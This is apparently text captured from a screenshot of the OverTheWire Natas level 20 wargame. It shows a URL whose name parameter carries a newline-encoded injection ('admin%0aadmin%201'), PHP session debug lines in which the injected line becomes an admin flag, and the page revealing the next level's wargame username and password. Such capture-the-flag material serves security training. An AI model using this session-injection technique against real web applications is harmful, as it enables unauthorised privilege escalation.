 주의 요함 | natas20.natas.labs.overthewire.org/?debug&name=admin%0aadmin%201
NATAS20
DEBUG: MYREAD s3cj742h6g6h6ko0r3d29cidr5
DEBUG: Reading from
/var/lib/php5/sessions//mysess_s3cj742h6g6h6ko0r3d29cidr5
DEBUG: Read [name admin]
DEBUG: Read [admin 1]
DEBUG: Read []
DEBUG: Name set to admin admin 1
You are an admin. The credentials for the next level are:
Username: natas21
Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ
Your name: adminadmin 1
Change name
View sourcecode
DEBUG: MYWRITE s3cj742h6g6h6ko0r3d29cidr5 name|s:13:"admin admin 1";admin|s:1:"1";
DEBUG: Saving in /var/lib/php5/sessions//mysess_s3cj742h6g6h6ko0r3d29cidr5
DEBUG: admin => 1
DEBUG: name => admin admin 1